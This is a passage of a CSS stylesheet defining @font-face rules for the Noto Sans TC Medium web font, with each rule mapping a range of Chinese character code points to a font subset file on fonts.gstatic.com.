  unicode-range: U+757a, U+757c, U+757e-757f, U+7583-7584, U+7587, U+7589, U+758b-758e, U+7590, U+7592, U+7594-7595, U+7597, U+7599-759a, U+759d, U+759f, U+75a1-75a5, U+75a7, U+75aa, U+75ac, U+75ae-75b1, U+75b3-75b4, U+75b8, U+75bd, U+75c0, U+75c2-75c4, U+75c9-75ca, U+75cc-75cd, U+75d2, U+75d4, U+75d9, U+75df-75e0, U+75e2-75e4, U+75e6-75e7, U+75e9-75ec, U+75f0-75f3, U+75f7, U+75f9-75fa, U+75fc, U+75fe-7602, U+7608-760a, U+760c-760d, U+7610, U+7613, U+7615-7616, U+7618-7620, U+7622-7623, U+7625, U+7627, U+7629, U+762b, U+762e, U+7630, U+7632-7635, U+7638, U+763a-763c, U+763e, U+7640, U+7643, U+7646-7649, U+764d-764e, U+7654, U+7656, U+7658, U+765c, U+765f, U+7663-7667, U+7669, U+766b-766d, U+766f-7670, U+7676, U+7678-767a, U+767f-7681, U+7683, U+7688, U+768a;
}
/* [52] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.52.woff2) format('woff2');
  unicode-range: U+7459-745b, U+745d, U+7460-7463, U+7465, U+7467-7468, U+746c-746f, U+7471-7477, U+7479-747a, U+747c-7482, U+7484-748b, U+748e-7490, U+7492, U+7498, U+749a, U+749c-74a1, U+74a3, U+74a5-74ab, U+74ae, U+74b1-74b2, U+74b5, U+74b8, U+74ba, U+74bf, U+74c5, U+74c8, U+74cc-74cd, U+74d2, U+74d4, U+74d6, U+74d8, U+74da, U+74de-74e0, U+74e2, U+74e4, U+74e8-74e9, U+74ee-74ef, U+74f4, U+74f9, U+74fb, U+74ff-7501, U+7503, U+7507, U+750c-750d, U+7511, U+7513, U+7515-7517, U+7519, U+751e, U+7521, U+7523, U+7525-7526, U+752a, U+752c-752f, U+7534, U+753e, U+7540, U+7542, U+7545, U+7547-7548, U+754a-754b, U+754e, U+7551, U+755a-755b, U+755d, U+7560, U+7563-7564, U+7566-7568, U+756c-756f, U+7572-7575, U+7577-7579;
}
/* [53] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.53.woff2) format('woff2');
  unicode-range: U+7369-7370, U+7373-7374, U+7377, U+737a, U+737c, U+737e, U+7380, U+7385-7386, U+738a, U+738e-738f, U+7391-7398, U+739b, U+739f-73a2, U+73a5-73a8, U+73ad-73af, U+73b3-73ba, U+73bc, U+73bf-73c0, U+73c2, U+73c4-73c6, U+73c9, U+73cb-73cc, U+73ce-73d2, U+73d6-73d7, U+73d9, U+73db-73de, U+73e3, U+73e5-73eb, U+73ee-73ef, U+73f5-73f7, U+73f9-73fa, U+73fc-73fd, U+7400-7401, U+7404-7405, U+7407-7408, U+740a-740d, U+740f-7410, U+7416, U+741a-741b, U+741d-741e, U+7420-7425, U+7428-7429, U+742c-7432, U+7435-7436, U+7438-743a, U+743c-7442, U+7444-7446, U+7448-744a, U+7451-7452, U+7454, U+7457;
}
/* [54] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.54.woff2) format('woff2');
  unicode-range: U+721a, U+721d, U+7222-7223, U+7228, U+722b, U+7230, U+7237, U+723b, U+723f-7242, U+724b, U+724d, U+7252-7253, U+7256, U+7258, U+725d, U+725f, U+7263-7266, U+726a-726b, U+726e-7270, U+7273-7275, U+7277, U+727a-727b, U+727e-727f, U+7281-7282, U+7284, U+7287, U+728a, U+728d, U+7292, U+7296, U+7298, U+729b, U+729f-72a2, U+72ad-72ae, U+72b0-72b6, U+72b8-72b9, U+72bc-72bd, U+72c1, U+72c3, U+72c5-72c6, U+72c8, U+72cc-72ce, U+72d2, U+72d4, U+72d9, U+72db, U+72dd, U+72df, U+72e1, U+72e8-72e9, U+72ec-72ee, U+72f1, U+72f3-72f4, U+72f7, U+72fa-72fb, U+72fd, U+7300-7301, U+7304, U+7307, U+730a-730b, U+730e, U+7313, U+7315-7317, U+7319, U+731d-731f, U+7322, U+7325, U+7328-732e, U+7330-7331, U+7337, U+733a-733c, U+733e-7341, U+7343, U+734c-734d, U+734f-7350, U+7352, U+7355, U+7357, U+7359-735a, U+7360-7363, U+7365;
}
/* [55] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.55.woff2) format('woff2');
  unicode-range: U+70bd-70be, U+70c0-70c3, U+70ca-70cb, U+70d2, U+70d4-70d5, U+70d9-70dd, U+70df, U+70e6-70e9, U+70eb-70ec, U+70ef, U+70f1, U+70f4, U+70f7, U+70fa, U+70fd, U+70ff, U+7104, U+7106, U+7109-710a, U+710c, U+7110, U+7113-7116, U+7118, U+711a, U+711c, U+711e, U+7120, U+7122, U+712e-712f, U+7131, U+7134, U+713c, U+713f, U+7143, U+7145-7147, U+714a-714b, U+7150-7153, U+7155-7156, U+715a, U+715c, U+7160, U+7162, U+7166, U+7168, U+716c, U+7171, U+7173, U+7178, U+717a-717b, U+717d, U+7180-7181, U+7185, U+7187-7188, U+718b, U+718f-7190, U+7192, U+7194, U+7196-7198, U+719a-719c, U+71a0, U+71a4, U+71a8, U+71af, U+71b2-71b3, U+71b5, U+71b7-71ba, U+71be, U+71c1, U+71c4, U+71ca-71cb, U+71ce-71d0, U+71d4, U+71d7-71d8, U+71da, U+71dc, U+71e0-71e1, U+71e7, U+71ec, U+71ee, U+71f4-71f6, U+71f9, U+71fb-71fc, U+71fe-7201, U+7203, U+7207, U+7209, U+720c-720d, U+7213-7215, U+7217;
}
/* [56] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.56.woff2) format('woff2');
  unicode-range: U+6fa5-6fa8, U+6faa-6fab, U+6fae-6faf, U+6fb4, U+6fb6, U+6fb9-6fba, U+6fbc, U+6fc1-6fc2, U+6fc6-6fcb, U+6fce, U+6fd1-6fd2, U+6fd4, U+6fd8, U+6fda-6fdb, U+6fde, U+6fe0-6fe2, U+6fe8-6fe9, U+6fec, U+6fee-6ff0, U+6ff3, U+6ff5-6ff6, U+6ffa, U+6ffc, U+6fff-7001, U+7003, U+7005-7007, U+700b, U+700d, U+7015, U+7018, U+701b, U+701d-7021, U+7023, U+7026-7028, U+702c, U+702f-7032, U+7034-7035, U+7037-703c, U+703e, U+7040, U+7042-7044, U+7046, U+7049, U+704b, U+704f, U+7052, U+7054-7055, U+705c-7061, U+7064-7069, U+706c-706d, U+706f, U+7073-7076, U+7078, U+707a, U+707c, U+707e-7081, U+7085-7086, U+7089, U+7090-7091, U+7094-7096, U+7098-7099, U+709c, U+709f, U+70a1, U+70a4, U+70a9, U+70ac, U+70af-70b5, U+70b7, U+70bb-70bc;
}
/* [57] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.57.woff2) format('woff2');
  unicode-range: U+6e99-6e9a, U+6e9f, U+6ea1, U+6ea4-6ea7, U+6eae-6eaf, U+6eb1-6eb2, U+6eb4-6eb5, U+6eb7, U+6eba, U+6ebd, U+6ec1-6ec4, U+6ec7-6ec9, U+6ecc-6ed0, U+6ed3-6ed6, U+6ed8-6edb, U+6edd-6ede, U+6ee1-6ee2, U+6ee4-6ee5, U+6ee8-6ee9, U+6eeb, U+6eee, U+6ef3, U+6ef8-6efb, U+6f00, U+6f08-6f0a, U+6f0d-6f0e, U+6f11-6f13, U+6f15, U+6f19-6f1a, U+6f23, U+6f25-6f2a, U+6f2d-6f31, U+6f33-6f36, U+6f3a-6f3c, U+6f40-6f41, U+6f43-6f44, U+6f47, U+6f4d-6f4f, U+6f53, U+6f57, U+6f59-6f5a, U+6f5c, U+6f5e-6f61, U+6f63, U+6f66-6f67, U+6f69-6f6c, U+6f6f, U+6f72-6f78, U+6f7a-6f7f, U+6f81-6f82, U+6f86-6f89, U+6f8b-6f8d, U+6f90, U+6f92, U+6f94-6f97, U+6f9c, U+6f9f-6fa0, U+6fa2-6fa3;
}
/* [58] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.58.woff2) format('woff2');
  unicode-range: U+6d9f, U+6da1, U+6da4, U+6da6-6dac, U+6dae, U+6db3-6db4, U+6db7-6db8, U+6dbe-6dc0, U+6dc2, U+6dc4-6dc6, U+6dc8-6dca, U+6dcc-6dcd, U+6dcf-6dd0, U+6dd2-6dd3, U+6dd5-6dd6, U+6dd9, U+6ddb-6de0, U+6de2-6de6, U+6de9, U+6dec, U+6dee-6df0, U+6df2, U+6df4, U+6df6, U+6df8-6df9, U+6dfc-6dfd, U+6e00, U+6e02-6e03, U+6e07-6e0b, U+6e0d-6e0e, U+6e10, U+6e13-6e15, U+6e17, U+6e19-6e1a, U+6e1d, U+6e1f, U+6e22, U+6e24-6e27, U+6e29, U+6e2b, U+6e2d-6e2e, U+6e30-6e31, U+6e36, U+6e39-6e3a, U+6e3c-6e3d, U+6e40-6e41, U+6e44-6e45, U+6e47, U+6e49, U+6e4b, U+6e4d-6e4f, U+6e51, U+6e53-6e54, U+6e59, U+6e5c, U+6e5e-6e61, U+6e63-6e66, U+6e69-6e6b, U+6e6e, U+6e70-6e76, U+6e78, U+6e7c, U+6e7f-6e80, U+6e83, U+6e85-6e86, U+6e88-6e89, U+6e8b, U+6e8d-6e8f, U+6e93, U+6e98;
}
/* [59] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.59.woff2) format('woff2');
  unicode-range: U+6c9f, U+6ca2, U+6ca5-6ca8, U+6caa, U+6cac-6cb2, U+6cb4-6cb5, U+6cba, U+6cbc-6cbd, U+6cc2-6cc7, U+6cd0-6cd4, U+6cd6-6cd7, U+6cd9-6cda, U+6cdc-6cde, U+6ce0, U+6ce7, U+6ce9-6cec, U+6cee-6cef, U+6cf1, U+6cf5, U+6cf7-6cf8, U+6cfb-6cfe, U+6d00-6d02, U+6d04, U+6d06-6d07, U+6d09-6d0a, U+6d0c, U+6d0e-6d12, U+6d18-6d1a, U+6d1f, U+6d22-6d24, U+6d27-6d28, U+6d2b, U+6d2d-6d31, U+6d33-6d3a, U+6d3c, U+6d3f, U+6d43-6d47, U+6d4a-6d4b, U+6d4e-6d4f, U+6d51-6d53, U+6d57-6d58, U+6d5a, U+6d5c, U+6d5e-6d65, U+6d67, U+6d6c-6d6d, U+6d6f-6d70, U+6d72, U+6d75, U+6d79, U+6d7c, U+6d7f, U+6d82, U+6d85, U+6d87, U+6d8e-6d8f, U+6d91-6d95, U+6d97-6d99, U+6d9b, U+6d9d;
}
/* [60] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.60.woff2) format('woff2');
  unicode-range: U+6b7f-6b84, U+6b86-6b87, U+6b89, U+6b8b, U+6b8d, U+6b91-6b93, U+6b9b, U+6b9e, U+6ba1-6ba2, U+6ba4, U+6baa-6bab, U+6bad-6baf, U+6bb2-6bb4, U+6bb7, U+6bbb, U+6bbd, U+6bc1-6bc2, U+6bcb-6bcc, U+6bce, U+6bd0-6bd1, U+6bd3, U+6bd5-6bd9, U+6bde, U+6be1, U+6bec, U+6bf3, U+6bf9, U+6bfd, U+6bff-6c00, U+6c02, U+6c05-6c06, U+6c08, U+6c0a, U+6c0c-6c0d, U+6c10, U+6c13, U+6c16-6c1a, U+6c1f, U+6c21-6c22, U+6c24, U+6c26, U+6c28-6c2c, U+6c2e-6c33, U+6c35-6c37, U+6c39-6c3a, U+6c3d-6c3f, U+6c43, U+6c46-6c47, U+6c49-6c4f, U+6c54-6c55, U+6c58, U+6c5a-6c5e, U+6c64-6c69, U+6c6b-6c6f, U+6c71-6c75, U+6c78-6c79, U+6c7c, U+6c7e, U+6c81-6c82, U+6c84-6c87, U+6c8c-6c8d, U+6c8f, U+6c93-6c94, U+6c98, U+6c9a, U+6c9d;
}
/* [61] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.61.woff2) format('woff2');
  unicode-range: U+69ea, U+69ed-69ee, U+69f1-69f4, U+69f6, U+69f8, U+69fa-69fb, U+69ff-6a01, U+6a05, U+6a0a-6a0b, U+6a17-6a18, U+6a1b, U+6a1e-6a1f, U+6a28-6a2b, U+6a31-6a32, U+6a35, U+6a3b, U+6a3d-6a40, U+6a47-6a48, U+6a50, U+6a52, U+6a55-6a57, U+6a5a-6a5b, U+6a5e, U+6a62, U+6a66, U+6a6a, U+6a71, U+6a79, U+6a7c, U+6a7e-6a81, U+6a84, U+6a87, U+6a89, U+6a8d-6a8e, U+6a90-6a92, U+6a97, U+6a9c, U+6a9e-6aa1, U+6aa3-6aa5, U+6aa8, U+6aab, U+6aae, U+6ab5, U+6aba-6abb, U+6abe, U+6ac2, U+6ac5-6ac6, U+6ac8-6ac9, U+6acc, U+6ad3, U+6ada-6adb, U+6add-6adf, U+6ae3, U+6ae7-6ae8, U+6aea-6aec, U+6af1, U+6af3, U+6af8, U+6afa, U+6afc, U+6b05, U+6b09, U+6b0e-6b13, U+6b17, U+6b1d-6b1e, U+6b25, U+6b27, U+6b2c, U+6b31, U+6b35-6b37, U+6b39, U+6b3b, U+6b40, U+6b43, U+6b46, U+6b48, U+6b4e, U+6b53-6b55, U+6b59, U+6b5b, U+6b5f-6b60, U+6b68-6b69, U+6b6f, U+6b73-6b74, U+6b79-6b7a, U+6b7c;
}
/* [62] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.62.woff2) format('woff2');
  unicode-range: U+68d3, U+68d6, U+68d8, U+68e0-68e1, U+68e3, U+68e6, U+68e8-68ec, U+68ef-68f1, U+68f3, U+68f5-68f7, U+68f9-68fd, U+6900, U+6902, U+6904, U+6906-6907, U+6909, U+690b, U+690f-6910, U+6917, U+691a-691c, U+6925, U+692a, U+692c-692d, U+6932, U+6934, U+6939, U+693c-6940, U+6942, U+6949, U+6952, U+6954-6957, U+6959, U+695b-695f, U+6961-696c, U+696e-6970, U+6973-6974, U+6976, U+6978-697a, U+697c-697d, U+6980, U+6984-6986, U+6988-698a, U+698d-698e, U+6990-6991, U+6994-699b, U+699e, U+69a3-69a8, U+69ab, U+69ad, U+69af, U+69b1, U+69b3-69b4, U+69b6-69b7, U+69bb-69bc, U+69bf, U+69c1, U+69c3-69c5, U+69c7, U+69ca, U+69cc, U+69ce, U+69d0-69d1, U+69d3-69d4, U+69d8-69d9, U+69db, U+69df, U+69e4, U+69e8-69e9;
}
/* [63] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.63.woff2) format('woff2');
  unicode-range: U+67b5, U+67b7-67bc, U+67c0-67c3, U+67c5-67c6, U+67c8-67ca, U+67ce, U+67d1-67d2, U+67d8-67d9, U+67db-67e0, U+67e2, U+67e4, U+67e9-67ea, U+67f0, U+67f2, U+67f5-67f8, U+67fa-67fb, U+67fe-6805, U+6808-6809, U+680b, U+680e-680f, U+6811-6814, U+6816, U+6818, U+681c-681e, U+6820, U+6822, U+6825, U+6827-6829, U+682b, U+682e-682f, U+6831-6834, U+6837, U+683a-683b, U+683e, U+6840-6841, U+6844-6845, U+6849, U+684e, U+6853-6856, U+685c-685d, U+685f, U+6861-6863, U+6865-6869, U+686b, U+686d, U+686f, U+6871-6872, U+6874-6875, U+6877, U+6879, U+687b-687c, U+687e, U+6880, U+6882-6883, U+6886, U+688f, U+6891-6892, U+6894, U+6896, U+6898, U+689b-689c, U+689f-68a0, U+68a2-68a3, U+68a6-68a7, U+68a9, U+68b1-68b2, U+68b4, U+68b6, U+68c0, U+68c3, U+68c6, U+68c8, U+68ca, U+68d0-68d1;
}
/* [64] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.64.woff2) format('woff2');
  unicode-range: U+6687, U+668b-6690, U+6692, U+6698, U+669d, U+669f-66a0, U+66a6-66a7, U+66aa, U+66ae, U+66b2-66b3, U+66b5, U+66b8-66bc, U+66be, U+66c1, U+66c4, U+66c7-66c8, U+66cc, U+66cf, U+66d5-66d6, U+66d8-66db, U+66df-66e2, U+66e6, U+66e8-66e9, U+66ef-66f1, U+66f5, U+66f7, U+66fa, U+66fd, U+6705, U+670a, U+670f-6710, U+6713-6715, U+6718-6719, U+6720, U+6722-6727, U+6729, U+672e, U+6733, U+6736, U+6738-6739, U+673d, U+673f-6740, U+6742, U+6745-6748, U+674b-674d, U+6753, U+6755-6756, U+6759, U+675d-675e, U+6760, U+6762-6763, U+6767-676a, U+676c, U+676e, U+6772-6777, U+677a-677c, U+6781-6782, U+6784, U+6786-6787, U+6789-678c, U+678e-678f, U+6791-6793, U+6796, U+6798-6799, U+679f-67a3, U+67a5, U+67aa-67ae, U+67b0-67b4;
}
/* [65] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.65.woff2) format('woff2');
  unicode-range: U+653d, U+6542-6543, U+6549, U+654c-654e, U+6554-6555, U+655b, U+655d, U+6561, U+6564-6565, U+6567, U+656b, U+656d-656e, U+6573, U+6576, U+6579-657b, U+6581-6582, U+6586, U+6588-6589, U+658b, U+658e, U+6593, U+6595, U+659b, U+659d, U+659f-65a1, U+65a7, U+65a9, U+65ab, U+65ad, U+65b2-65b3, U+65b5, U+65bb, U+65be-65bf, U+65c2-65c4, U+65c6, U+65cc, U+65ce, U+65d2, U+65d6, U+65db, U+65e1, U+65e3, U+65e7, U+65ee-65f4, U+65f7-65f8, U+65fb-65fd, U+6600, U+6603-6605, U+6609-660a, U+660d, U+6610-6611, U+6615, U+6619, U+661c-661e, U+6621-6622, U+6624, U+6626, U+6629, U+662b, U+6630, U+6633-6636, U+6639-663e, U+6640-6641, U+6644-6645, U+664a-664c, U+6653-6657, U+6659, U+665b, U+665d-665f, U+6661-6667, U+6669, U+666c, U+6672-6673, U+6677-6679, U+667b-667e, U+6681-6684;
}
/* [66] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.66.woff2) format('woff2');
  unicode-range: U+6420-6423, U+6425-6428, U+642a-642b, U+642f-6430, U+6432, U+6434, U+6437, U+643a, U+643d-6444, U+6446-6447, U+644a-644b, U+644e, U+6450-6453, U+6456, U+6459, U+645b-645c, U+645e-6461, U+6463-6465, U+6467-6468, U+646c-646e, U+6470, U+6472-6477, U+6479, U+647b, U+647d, U+6480, U+6482-6483, U+6485, U+648b-648c, U+6491, U+6493, U+6496-649a, U+649d, U+649f-64a0, U+64a2-64a3, U+64ac, U+64ae, U+64b1, U+64b3-64b4, U+64b7-64b9, U+64bb, U+64be, U+64c0, U+64c2-64c4, U+64d0, U+64d2, U+64d5, U+64d7-64d8, U+64e1-64e4, U+64e7, U+64e9, U+64ed, U+64ef-64f3, U+64f7-64f8, U+64fb-64fc, U+64ff, U+6504-6506, U+6509, U+650f, U+6511-6512, U+6516, U+6518-6519, U+651b, U+651e, U+6520-6523, U+6525-6526, U+6529, U+652b, U+652e, U+6530, U+6532, U+6534-6535, U+6537-6538, U+653a;
}
/* [67] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.67.woff2) format('woff2');
  unicode-range: U+6300, U+6302, U+6308, U+630c-630e, U+6310, U+6312-6313, U+6319-631b, U+631d-6321, U+6323-6325, U+632d-632e, U+6332, U+6334-6339, U+633b-633c, U+633e-6340, U+6342-6346, U+634b-634e, U+6352, U+6357, U+635a, U+635c, U+635e-635f, U+6361, U+6363, U+6365, U+6369, U+636b-636d, U+636f-6371, U+6373, U+6375-6376, U+637a-637b, U+637d, U+6381-6382, U+6384, U+6387, U+638a, U+638d-638e, U+6390, U+6394-6397, U+639e-63a0, U+63a3-63a4, U+63a6, U+63ac-63af, U+63b1-63b4, U+63b7, U+63b9-63bb, U+63bd-63be, U+63c3-63c4, U+63c6, U+63c8, U+63cd-63ce, U+63d1, U+63d6, U+63dc, U+63de, U+63e0, U+63e3-63e4, U+63e6, U+63e9, U+63f0, U+63f2-63f3, U+63f5-63fa, U+63fc-63fe, U+6400-6402, U+6405-6406, U+6409-640c, U+6410, U+6413-6415, U+6417-6418, U+641b, U+641f;
}
/* [68] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.68.woff2) format('woff2');
  unicode-range: U+61c8, U+61ca-61cd, U+61d0, U+61d2, U+61de-61e0, U+61e3, U+61e6, U+61e8, U+61ed-61ee, U+61f5, U+61f9-61fa, U+61fd-61ff, U+6207, U+6209, U+620d-620f, U+6213-6215, U+6218-6219, U+621b, U+621d-6223, U+6225-6227, U+6229, U+622b-622c, U+622e-622f, U+6231, U+6238, U+623b, U+623d-623e, U+6242-6243, U+6246, U+6248-6249, U+624c, U+6251, U+6254-6255, U+6259-625b, U+625e, U+6260-6262, U+6265-6267, U+6269, U+626b-626c, U+6270-6273, U+6275, U+627a-627d, U+6283, U+6285-6286, U+6289, U+628c, U+628e, U+6292, U+6294, U+629a-629e, U+62a0, U+62a2, U+62a4, U+62a6, U+62a8, U+62af, U+62b3, U+62b6, U+62ba-62bb, U+62be-62bf, U+62c2, U+62c4-62c5, U+62c7-62c8, U+62ca, U+62cf-62d1, U+62d5, U+62d7, U+62d9, U+62dd, U+62df-62e3, U+62e5-62e8, U+62ee, U+62f1, U+62f4-62fb, U+62fd;
}
/* [69] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.69.woff2) format('woff2');
  unicode-range: U+60aa, U+60ac-60ad, U+60af-60b1, U+60b3-60b5, U+60b8, U+60bb-60be, U+60c0, U+60c6-60c7, U+60ca-60cb, U+60d3-60d5, U+60d7-60db, U+60dd, U+60e2-60e3, U+60e6-60f0, U+60f2, U+60f4, U+60f6, U+60fa-60fb, U+60ff-6100, U+6103, U+6106, U+610a-610b, U+610d-610e, U+6110, U+6112-6116, U+611c, U+6120, U+6123-6124, U+6128-6130, U+6134, U+6136-6137, U+613c-613f, U+6144, U+6146-6147, U+6149-614a, U+614d, U+6151-6153, U+6159-615a, U+615c-615f, U+6164-6165, U+6169-616d, U+616f, U+6171-6175, U+6177, U+617a, U+617c, U+617f-6180, U+6187, U+618a-618e, U+6192-6194, U+6199-619b, U+619f, U+61a1, U+61a7-61a8, U+61aa-61af, U+61b8, U+61ba, U+61bf, U+61c3, U+61c6-61c7;
}
/* [70] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.70.woff2) format('woff2');
  unicode-range: U+5f72-5f74, U+5f76, U+5f78, U+5f7b, U+5f7d, U+5f82-5f84, U+5f87, U+5f89-5f8a, U+5f8d, U+5f93, U+5f95, U+5f98-5f99, U+5f9b-5f9c, U+5fa0, U+5fa4, U+5fa6-5fa8, U+5fab-5fad, U+5fb3-5fb4, U+5fbc, U+5fc4, U+5fc6, U+5fc9, U+5fcb, U+5fce-5fd6, U+5fdc-5fdf, U+5fe1, U+5fe4, U+5fe7, U+5fea, U+5fec-5fee, U+5ff1, U+5ff3, U+5ff8, U+5ffa-5ffc, U+5fff-6000, U+6002, U+6005, U+600a, U+600d, U+600f-6010, U+6014, U+6017, U+6019-601c, U+601e, U+6020, U+6022, U+6026, U+6029, U+602b-602c, U+602e-602f, U+6031, U+6033-6035, U+6039, U+603b-603c, U+6040-6043, U+6045, U+6047, U+604a-604d, U+604f, U+6053, U+6059-605b, U+605d, U+6060, U+6063, U+6067, U+606a-606c, U+606e, U+6072-6076, U+6078, U+607a, U+607c, U+607f-6081, U+6083, U+6086, U+608a, U+608c, U+608e, U+6092-6093, U+6095-6097, U+609b, U+609d, U+60a2, U+60a6-60a7, U+60a9;
}
/* [71] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.71.woff2) format('woff2');
